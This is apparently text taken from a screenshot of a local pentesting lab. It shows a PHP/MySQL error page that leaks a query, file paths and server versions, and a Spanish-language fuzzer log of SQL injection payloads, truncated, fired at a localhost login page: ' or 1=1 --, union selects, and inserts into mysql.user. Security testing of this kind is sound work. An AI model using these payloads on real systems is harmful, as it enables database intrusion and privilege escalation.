 <fieldset>
<legend>Error Message</legend>
<table>
<tr><td colspan="2">&nbsp;</td></tr>
<tr>
<td colspan="2" class="error-header">Failure is always an option</td>
</tr>
<tr><td class="error-label">Line</td><td class="error-detail">199</td></tr>
<tr><td class="error-label">Code</td><td class="error-detail">0</td></tr>
<tr><td class="error-label">File</td><td class="error-detail">/app/classes/MySQLHandler.php</td></tr>
<tr><td class="error-label">Message</td><td class="error-detail">/app/classes/MySQLHandler.php on line 194: Error executing query: <br /><br />
connect_errno: 0<br />errno: 1046<br />error: No database selected<br />client_info: 5.5.60<br />host_info: 127.0.0.1 via TCP/IP<br /><br />) Query: SELECT username FROM
accounts WHERE username&#x3d;&#x27;hola&#x27;&#x3b; (0) [Exception] <br />
</td></tr>
<tr><td class="error-label">Trace</td><td class="error-detail">#0 /app/classes/MySQLHandler.php(292): MySQLHandler->doExecuteQuery('SELECT username...')
Historial Buscar Alertas Salida WebSockets Fuzzer
Nuevo Fuzzer Progreso: 1: HTTP - http://localho..?page=login.php 100 % Fuzzers actuales:0
Mensajes enviados: 169 Errores: 0 Mostrar errores Exportar
Identificación de pestaña Tipo de mensaje Código Razón RTT Tamaño de la Cabecera de Respuesta Respuesta (Tamaño del cuerpo) Alerta mayor Estado Cargas Útiles
6 Fuzzed 200 OK 205milisegundos 290bytes 57.127bytes exec sp_addsrvrolemem...
7 Fuzzed 200 OK 234milisegundos 290bytes 57.127bytes insert into mysql.user (u...
8 Fuzzed 200 OK 280milisegundos 290bytes 57.127bytes grant connect to name; ...
9 Fuzzed 200 OK 313milisegundos 290bytes 57.127bytes insert into users(login, p...
10 Fuzzed 200 OK 345milisegundos 290bytes 57.127bytes Reflejado a
15 Fuzzed 200 OK 370milisegundos 290bytes 57.127bytes ' union (select NULL, NU...
16 Fuzzed 200 OK 400milisegundos 290bytes 57.127bytes ' union (select NULL, NU...
12 Fuzzed 200 OK 437milisegundos 290bytes 57.127bytes ' union (select @@versio...
11 Fuzzed 200 OK 465milisegundos 290bytes 57.127bytes ' or 1=1 --
13 Fuzzed 200 OK 493milisegundos 290bytes 57.127bytes ' union (select NULL, (sel...